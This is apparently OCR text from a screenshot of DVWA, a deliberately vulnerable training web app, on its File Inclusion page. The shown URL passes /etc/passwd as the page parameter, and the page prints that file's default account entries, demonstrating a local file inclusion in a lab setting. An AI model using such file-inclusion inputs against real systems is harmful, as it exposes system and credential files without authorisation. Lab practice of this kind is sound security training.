 Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
Vulnerability: File Inclusio
10.0.2.15/vulnerabilities/fi/?page=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nol
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nolog
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)